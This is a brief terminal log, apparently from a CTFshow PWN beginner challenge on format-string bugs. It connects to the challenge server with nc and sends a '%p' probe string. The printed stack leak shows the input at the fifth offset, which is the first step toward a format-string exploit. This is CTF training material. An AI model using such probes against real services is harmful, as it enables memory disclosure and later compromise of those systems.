 zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/91-100$ nc pwn.challenge.ctf.
how 28236
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Format_String
* Site  : https://ctf.show/
* Hint  : Find the vulnerability and then exploit it !
* *************************************
aaaa%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
aaaa0x804b000-0xf7ecad80-0x8048716-0xffa56558-0x61616161-0x252d7025-0x70252d70-
0x2d70252d-0x252d7025-0x70252d70-0x2d70252d-0x252d7025-0x70252d70-0x2d70252d-0x2
2d7025-0x70252d70